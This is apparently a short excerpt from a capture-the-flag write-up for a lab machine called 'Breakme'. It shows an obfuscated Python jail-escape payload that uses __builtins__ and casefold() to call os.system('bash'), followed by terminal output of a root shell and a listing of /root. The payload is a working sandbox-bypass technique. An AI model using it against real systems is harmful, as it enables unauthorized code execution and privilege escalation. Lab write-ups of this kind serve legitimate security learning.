 >> print(__builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).__dict__[f'SYSTEM'.ca
sefold()]('BASH'.casefold()))
root@Breakme:/home/youcef# id
uid=0(root) gid=0(root) groups=0(root)
root@Breakme:/home/youcef# cd /root
root@Breakme:~# ls -la
total 52
drwx------  3 root root 4096 Mar 21  2024 .
drwxr-xr-x 18 root root 4096 Oct 27 10:05 ..
lrwxrwxrwx  1 root root    9 Aug  3  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
-rwx------  1 root root 5438 Jul 31  2023 index.php
-rw-r--r--  1 root root 5000 Mar 21  2024 jail.py
-rw-r--r--  1 root root    0 Mar 21  2024 .jail.py.swp
-rw-------  1 root root   33 Aug  3  2023 .lesshst
drwxr-xr-x  3 root root 4096 Aug 17  2021 .local
-rw-------  1 root root 7575 Feb  4  2024 .mysql_history
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-------  1 root root   33 Aug  3  2023 .root.txt
root@Breakme:~#